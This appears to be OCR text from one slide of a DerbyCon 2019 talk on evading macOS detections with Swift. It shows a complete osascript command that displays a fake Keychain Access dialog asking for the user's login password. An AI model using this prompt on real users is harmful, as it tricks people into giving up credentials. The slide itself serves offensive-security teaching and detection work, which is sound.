 func convertToSwift(cmdlinestring){}
• Fake Authentication Prompt
• Example using command line:
• osascript -e ‘set popup to display dialog “Keychain
Access wants to use the login keychain” & return &
return & “Please enter the keychain password” &
return default answer ”” with icon file
“Applications:Utilities:Keychain
Access.app:Contents:Resources:AppIcon.icns” with
title “Authentication Needed” with hidden answer”“’
Bypassing MacOS Detections
With Swift
Cedric Owens
Finish Line
LOUISVILLE, KY - 2019
https://DerbyCon.com